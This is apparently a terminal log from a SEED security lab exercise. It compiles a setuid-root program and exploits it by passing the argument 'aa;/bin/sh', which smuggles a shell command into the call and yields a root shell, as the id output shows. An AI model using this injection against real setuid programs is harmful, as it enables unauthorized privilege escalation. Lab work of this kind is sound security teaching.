 [09/02/20]seed@VM:~$ sudo ln -sf /bin/dash /bin/sh
[09/02/20]seed@VM:~$ gcc lab1.c -o lab1.out
[09/02/20]seed@VM:~$ sudo chown root lab1.out
[09/02/20]seed@VM:~$ sudo chmod 4755 lab1.out
[09/02/20]seed@VM:~$ sudo ln -sf /bin/zsh /bin/sh
[09/02/20]seed@VM:~$ lab1.out "aa;/bin/sh"
/bin/cat: aa: No such file or directory
#
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#